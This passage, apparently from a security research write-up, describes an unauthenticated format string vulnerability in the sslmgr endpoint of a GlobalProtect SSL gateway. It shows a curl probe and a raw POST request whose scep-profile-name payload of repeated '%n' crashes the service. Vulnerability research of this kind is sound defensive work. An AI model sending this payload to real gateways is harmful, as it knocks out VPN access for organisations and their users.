 The bug is very straightforward. It is just a simple format string vulnerability with no authentication required! The sslmgr is the SSL
gateway handling the SSL handshake between the server and clients. The daemon is exposed by the Nginx reverse proxy and can be
touched via the path /sslmgr.
$ curl https://global-protect/sslmgr
<?xml version="1.0" encoding="UTF-8" ?>
<clientcert-response>
<status>error</status>
<msg>Invalid parameters</msg>
</clientcert-response>
During the parameter extraction, the daemon searches the string scep-profile-name and pass its value as the snprintf format
to fill in the buffer. That leads to the format string attack. You can just crash the service with %n!
POST /sslmgr HTTP/1.1
Host: global-protect
Content-Length: 36
scep-profile-name=%n%n%n%n%n...